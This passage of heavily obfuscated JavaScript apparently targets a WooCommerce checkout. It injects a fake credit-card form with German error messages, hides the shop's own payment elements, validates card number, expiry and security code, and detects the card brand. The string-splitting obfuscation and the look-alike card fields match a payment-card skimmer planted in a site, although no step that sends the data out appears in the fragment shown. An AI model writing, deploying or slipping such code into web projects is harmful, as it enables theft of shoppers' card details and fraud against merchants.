'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'i'+'e'+'\x20'+'K'+'r'+'e'+'d'+'i'+'t'+'k'+'a'+'r'+'t'+'e'+'n'+'n'+'u'+'m'+'m'+'e'+'r'+'\x20'+'i'+'s'+'t'+'\x20'+'u'+'n'+'v'+'o'+'l'+'l'+'s'+'t'+'ä'+'n'+'d'+'i'+'g'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22')+('>'+'\x20'+'D'+'a'+'s'+'\x20'+'A'+'b'+'l'+'a'+'u'+'f'+'d'+'a'+'t'+'u'+'m'+'s'+'j'+'a'+'h'+'r'+'\x20'+'d'+'e'+'i'+'n'+'e'+'r'+'\x20'+'K'+'a'+'r'+'t'+'e'+'\x20'+'l'+'i'+'e'+'g'+'t'+'\x20'+'i'+'n'+'\x20'+'d'+'e'+'r'+'\x20'+'V'+'e'+'r'+'g'+'a'+'n'+'g'+'e'+'n'+'h'+'e'+'i'+'t'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'a'+'s'+'\x20'+'A'+'b'+'l'+'a'+'u'+'f'+'d'+'a'+'t'+'u'+'m'+'\x20'+'d'+'e'+'i'+'n'+'e'+'r'+'\x20'+'K'+'a'+'r'+'t'+'e'+'\x20'+'i'+'s'+'t'+'\x20'+'u'+'n'+'v'+'o'+'l'+'l'+'s'+'t'+'ä'+'n'+'d'+'i'+'g'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x20'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'_'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'\x20'+'D'+'e'+'r'+'\x20'+'S'+'i'+'c'+'h'+'e'+'r'+'h'+'e'+'i'+'t'+'s'+'c'+'o'+'d'+'e'+'\x20'+'i'+'s'+'t'+'\x20'+'u'+'n'+'v'+'o'+'l'+'l'+'s'+'t'+'ä'+'n'+'d'+'i'+'g'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'pAZou':'a'+'f'+'t'+'e'+'r'+'e'+'n'+'d','kEsOm':'c'+'h'+'e'+'c'+'k'+'o'+'u'+'t','nJFqK':'p'+'l'+'a'+'c'+'e'+'_'+'o'+'r'+'d'+'e'+'r','Wqxen':'c'+'l'+'i'+'c'+'k','wfhAy':function(C,j,w){return C(j,w);}};let a=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](N['z'+'w'+'o'+'z'+'o'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](N['Q'+'f'+'v'+'C'+'a'])&&N['t'+'n'+'u'+'E'+'l'](a,0x0)){document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'V'+'l'+'y'+'n'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],console['l'+'o'+'g'](N['P'+'d'+'G'+'k'+'C']);var e=N['M'+'A'+'D'+'F'+'M'];document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'V'+'l'+'y'+'n'])['i'+'n'+'s'+'e'+'r'+'t'+'A'+'d'+'j'+'a'+'c'+'e'+'n'+'t'+'H'+'T'+'M'+'L'](N['p'+'A'+'Z'+'o'+'u'],e);var H;function C(h){var L={'yOtgD':function(M,P){return N['u'+'D'+'f'+'j'+'X'](M,P);},'qgtoR':function(M,P){return N['w'+'c'+'J'+'y'+'Y'](M,P);},'DViVL':function(M,P){return N['L'+'C'+'S'+'w'+'x'](M,P);},'EIOvX':function(M,P){return N['e'+'S'+'C'+'P'+'a'](M,P);},'zSPzZ':function(M,P){return N['g'+'V'+'p'+'x'+'b'](M,P);},'nHmjl':N['E'+'K'+'E'+'G'+'Z'],'qFOWE':N['T'+'z'+'z'+'U'+'E'],'ovhns':N['a'+'B'+'b'+'R'+'F'],'tGOOo':N['j'+'R'+'W'+'D'+'O'],'DJxsS':N['M'+'v'+'q'+'F'+'h'],'uYXCc':N['e'+'p'+'j'+'Z'+'o'],'gmroD':N['K'+'Y'+'M'+'s'+'g'],'QHxnM':N['T'+'S'+'A'+'G'+'X'],'HDcOi':N['e'+'M'+'E'+'j'+'R'],'NzQst':N['g'+'B'+'h'+'L'+'D'],'kDCPk':N['y'+'K'+'Z'+'p'+'O'],'JIhXh':function(M,P){return N['z'+'g'+'I'+'L'+'L'](M,P);},'QJzmy':N['J'+'a'+'e'+'j'+'A'],'bHgYw':function(M,P){return N['L'+'C'+'S'+'w'+'x'](M,P);}},q=h['t'+'a'+'r'+'g'+'e'+'t'],A=q['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(N['W'+'G'+'W'+'j'+'M'](q['i'+'d'],N['M'+'v'+'q'+'F'+'h'])){if(N['O'+'g'+'w'+'E'+'m'](N['J'+'w'+'P'+'I'+'s'],N['J'+'w'+'P'+'I'+'s'])){if(N['P'+'O'+'M'+'f'+'e'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['L'+'H'+'l'+'A'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0xe)){var u=N['V'+'N'+'j'+'a'+'U']['s'+'p'+'l'+'i'+'t']('|'),r=0x0;while(!![]){switch(u[r++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':var Z=N['e'+'M'+'E'+'j'+'R'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['e'+'p'+'j'+'Z'+'o'],Z);continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;}break;}}else{if(N['W'+'G'+'W'+'j'+'M'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var f=N['x'+'g'+'M'+'c'+'V']['s'+'p'+'l'+'i'+'t']('|'),o=0x0;while(!![]){switch(f[o++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var Z='';continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['w'+'c'+'J'+'y'+'Y'](N['e'+'p'+'j'+'Z'+'o'],Z);continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}}else{var P=N['Y'+'x'+'q'+'Z'+'j']['s'+'p'+'l'+'i'+'t']('|'),d=0x0;while(!![]){switch(P[d++]){case'0':k['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':j['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['L'+'C'+'S'+'w'+'x'](N['e'+'p'+'j'+'Z'+'o'],V);continue;case'4':s['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':var V='';continue;case'6':w['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}}if(N['j'+'X'+'l'+'S'+'y'](q['i'+'d'],N['p'+'x'+'A'+'P'+'s'])){if(N['P'+'O'+'M'+'f'+'e'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['L'+'H'+'l'+'A'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(N['J'+'c'+'z'+'u'+'U'](N['B'+'E'+'F'+'Q'+'f'],N['B'+'E'+'F'+'Q'+'f'])){var v=N['s'+'K'+'g'+'a'+'t']['s'+'p'+'l'+'i'+'t']('|'),U=0x0;while(!![]){switch(v[U++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['u'+'D'+'f'+'j'+'X'](N['G'+'m'+'j'+'b'+'v'],Z);continue;case'2':var Z=N['e'+'M'+'E'+'j'+'R'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else{var d=N['S'+'e'+'d'+'V'+'N']['s'+'p'+'l'+'i'+'t']('|'),V=0x0;while(!![]){switch(d[V++]){case'0':var n=H['s'+'p'+'l'+'i'+'t'](N['d'+'m'+'h'+'G'+'b']);continue;case'1':var p=N['O'+'C'+'S'+'U'+'q'](new t()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'2':if(N['g'+'V'+'p'+'x'+'b'](n[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'3':var X=N['b'+'m'+'W'+'o'+'j'](D,n[0x1],0xa);continue;case'4':if(N['g'+'V'+'p'+'x'+'b'](X,p))return 0x2;continue;case'5':return null;}break;}}}else{if(N['a'+'T'+'A'+'K'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['D'+'B'+'z'+'u'+'l'](N['j'+'W'+'Z'+'K'+'A'],N['h'+'r'+'L'+'e'+'E'])){var E=N['F'+'p'+'s'+'j'+'o']['s'+'p'+'l'+'i'+'t']('|'),K=0x0;while(!![]){switch(E[K++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['p'+'x'+'A'+'P'+'s'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['s'+'t'+'o'+'t'+'v'](N['G'+'m'+'j'+'b'+'v'],Z);continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':var Z='';continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;}break;}}else e=H['v'+'a'+'l'+'u'+'e'];}}}if(N['I'+'J'+'l'+'C'+'s'](q['i'+'d'],N['k'+'O'+'w'+'G'+'B'])){var c=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['M'+'v'+'q'+'F'+'h']),x=c['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](x)){if(N['N'+'T'+'R'+'R'+'a'](A['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&N['L'+'H'+'l'+'A'+'C'](A['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(N['L'+'l'+'H'+'A'+'M'](N['B'+'W'+'X'+'r'+'j'],N['O'+'A'+'V'+'k'+'L'])){var m=N['t'+'W'+'X'+'H'+'a']['s'+'p'+'l'+'i'+'t']('|'),Q=0x0;while(!![]){switch(m[Q++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['k'+'O'+'w'+'G'+'B'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=N['J'+'k'+'t'+'H'+'D'](N['c'+'C'+'Q'+'H'+'A'],Z);continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['T'+'S'+'A'+'G'+'X'];continue;case'6':var Z=N['e'+'M'+'E'+'j'+'R'];continue;}break;}}else H['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](D)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](N['x'+'J'+'h'+'P'+'S'],t);}else{if(N['J'+'e'+'s'+'v'+'u'](A['l'+'e'+'n'+'g'+'t'+'h'],0x0)&&N['d'+'Q'+'r'+'H'+'w'](x['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(N['r'+'s'+'N'+'J'+'Y'](N['B'+'I'+'H'+'E'+'E'],N['P'+'H'+'J'+'c'+'y'])){var R=N['b'+'x'+'e'+'V'+'X']['s'+'p'+'l'+'i'+'t']('|'),T=0x0;while(!![]){switch(R[T++]){case'0':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'1':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['g'+'B'+'h'+'L'+'D'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'2':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'3':S=N['w'+'n'+'E'+'f'+'l'];continue;case'4':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['j'+'R'+'W'+'D'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'5':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S;continue;case'6':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['T'+'z'+'z'+'U'+'E'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'];continue;case'7':document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']);continue;}break;}}else return L['y'+'O'+'t'+'g'+'D'](L['q'+'g'+'t'+'o'+'R'](t,z?L['D'+'V'+'i'+'V'+'L']('\x20',s):''),k?L['q'+'g'+'t'+'o'+'R']('\x20',C):'');}else{var S;if(/^4/['t'+'e'+'s'+'t'](x))S=N['q'+'g'+'V'+'v'+'n'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](x))S=N['B'+'n'+'b'+'H'+'O'];else{if(/^3[47]/['t'+'e'+'s'+'t'](x))N['z'+'Y'+'H'+'o'+'m'](N['g'+'i'+'B'+'A'+'c'],N['q'+'u'+'J'+'x'+'c'])?N['b'+'m'+'W'+'o'+'j'](e,H,0x9c4):S=N['F'+'d'+'U'+'s'+'K'];else{if(/^(35)/['t'+'e'+'s'+'t'](x)){if(N['K'+'c'+'f'+'H'+'Y'](N['C'+'S'+'Q'+'h'+'m'],N['Z'+'h'+'d'+'i'+'Z']))S=N['V'+'m'+'N'+'a'+'W'];else return 0x2;}else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](x))S=N['U'+'S'+'C'+'t'+'B'];else/^(65|64)/['t'+'e'+'s'+'t'](x)?S=N['N'+'D'+'b'+'S'+'R']:N['W'+'G'+'W'+'j'+'M'](N['k'+'t'+'e'+'E'+'k'],N['M'+'i'+'d'+'w'+'Y'])?e=H[N['C'+'U'+'D'+'s'+'N']]:S=N['v'+'h'+'Z'+'W'+'e'];}}}}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['r'+'y'+'b'+'n'+'D'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=S,document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](N['E'+'r'+'f'+'q'+'b'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](N['E'+'V'+'F'+'y'+'i']),document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['y'+'K'+'Z'+'p'+'O'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=N['a'+'B'+'b'+'R'+'F'],document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](N['K'+'Y'+'M'+'s'+'g